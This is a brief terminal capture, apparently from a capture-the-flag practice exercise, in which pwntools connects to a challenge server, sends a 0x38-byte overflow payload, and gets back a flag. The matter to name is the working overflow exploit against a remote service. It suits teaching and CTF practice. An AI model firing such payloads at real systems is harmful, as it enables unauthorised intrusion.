 bamboo@bamboo-virtual-machine:/mnt/hgfs/shared/ctf-learn$ python
Python 3.8.10 (default, Nov 22 2023, 10:22:35)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> sh=remote('114.116.233.171',10003)
[x] Opening connection to 114.116.233.171 on port 10003
[x] Opening connection to 114.116.233.171 on port 10003: Trying 114.116.233.171
[+] Opening connection to 114.116.233.171 on port 10003: Done
>>> payload=0x38 * b'1'
>>> sh.sendline(payload)
>>> sh.interactive()
[*] Switching to interactive mode
rois{5ou_rea1ly_kn0w_4he_1ddress}